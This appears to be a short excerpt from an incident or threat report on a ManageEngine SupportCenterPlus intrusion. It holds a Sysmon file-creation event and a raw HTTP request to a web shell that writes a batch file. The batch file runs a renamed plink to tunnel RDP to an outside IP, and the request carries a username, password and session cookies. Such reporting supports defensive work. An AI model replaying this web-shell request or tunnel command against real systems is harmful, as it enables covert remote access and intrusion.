 Image TargetFilename EventID Channel
C:\Program Files\ManageEngine\SupportCenterPlus\jre\bin\java.exe C:\Windows\Temp\FXS.bat 11 Microsoft-Windows-Sysmon/Operational
GET /custom/login/fm2.jsp?file=C%3A%2FWindows%2FTemp%2FFXS.bat&data=echo+y%7CC%3A%5Cwindows%5Ctemp%5Cekern.exe+-ssh+-P+443+-l+admin1+-pw+Asde345%40%23%24345sdfDFVCDF+-
R+23.81.246.84%3A49800%3A127.0.0.1%3A3389+23.81.246.84&p=C%3A%2FWindows%2FTemp%2FFXSAPIDebugLogFile.txt&action=saveFile HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http:// /custom/login/fm2.jsp?p=C%3A%2FWindows%2FTemp%2FFXSAPIDebugLogFile.txt&action=get
Cookie: SDPSESSIONID=A799272DC4C480A3F31EE40A822C2782; sdpcsrfcookie=ef4de414-323c-4524-941a-f3132f0a6f6d; SDPSESSIONID=48C6419EEE75629C5B39F31BFD9D3816
Upgrade-Insecure-Requests: 1